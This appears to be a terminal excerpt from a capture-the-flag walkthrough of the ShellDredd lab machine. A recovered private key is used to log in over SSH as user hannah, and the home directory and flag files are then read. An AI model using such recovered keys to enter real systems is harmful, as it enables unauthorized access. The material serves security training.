 ➜  ~ chmod 600 id_rsa
➜  ~ ssh -p 61000 -i id_rsa hannah@192.168.234.130
The authenticity of host '[192.168.234.130]:61000 ([192.168.234.130]:61000)' can't be established.
ED25519 key fingerprint is SHA256:6tx3ODoidGvtQl+T9gJivu3xnndw7PXje1XLn+lZuSM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.234.130]:61000' (ED25519) to the list of known hosts.
Linux ShellDredd 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
hannah@ShellDredd:~$ id
uid=1000(hannah) gid=1000(hannah) groups=1000(hannah),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
hannah@ShellDredd:~$ ls -la
total 32
drwxr-xr-x 3 hannah hannah 4096 Jan 29  2021 .
drwxr-xr-x 3 root   root   4096 Aug  6  2020 ..
lrwxrwxrwx 1 root   root      9 Jan 21  2021 .bash_history -> /dev/null
-rw-r--r-- 1 hannah hannah  220 Aug  6  2020 .bash_logout
-rw-r--r-- 1 hannah hannah 3526 Aug  6  2020 .bashrc
-rw-r--r-- 1 hannah hannah   33 Nov  6 08:50 local.txt
-rw-r--r-- 1 hannah hannah  807 Aug  6  2020 .profile
drwxr-xr-x 2 root   root   4096 Aug  6  2020 .ssh
-rw-r--r-- 1 hannah hannah   32 Jan 29  2021 user.txt
hannah@ShellDredd:~$ cat local.txt
f78e4705e98e7a7ba5fefb81453766c3
hannah@ShellDredd:~$ cat user.txt
Your flag is in another file...
hannah@ShellDredd:~$